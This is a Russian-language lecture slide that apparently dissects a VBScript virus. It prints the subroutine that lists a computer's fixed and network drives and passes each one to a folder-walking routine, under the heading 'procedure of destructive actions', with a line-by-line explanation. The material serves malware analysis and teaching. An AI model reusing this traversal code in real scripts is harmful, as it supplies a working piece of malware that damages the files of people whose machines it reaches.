

# Процедура деструктивных действий
Подпрограмма поиска на дисках
sub listadriv
On Error Resume Next
Dim d,dc,s
Set dc = fso.Drives
For Each d in dc
If d.DriveType = 2 or d.DriveType=3 Then
folderlist(d.path&"\")
end if
Next
listadriv = s
end sub
Производится проверка типа дисков и поиск по всем дискам. Организум цикл просматриваем какие же дисководы имеет данный компьютер. Т.к. необходимы только фиксированные дисководы и сетевые ставим ограничение 2 и 3 .
В цикле просмотра дисководов появляется вызов новой программы folderlist(d.path & "\"), а аргументом у него – путь к дисководу (С\:  и другие ...). Это означает, что выбрав первый же дисковод на вашем компьютере скрипт устремляется просматривать все папки находящиеся на нем.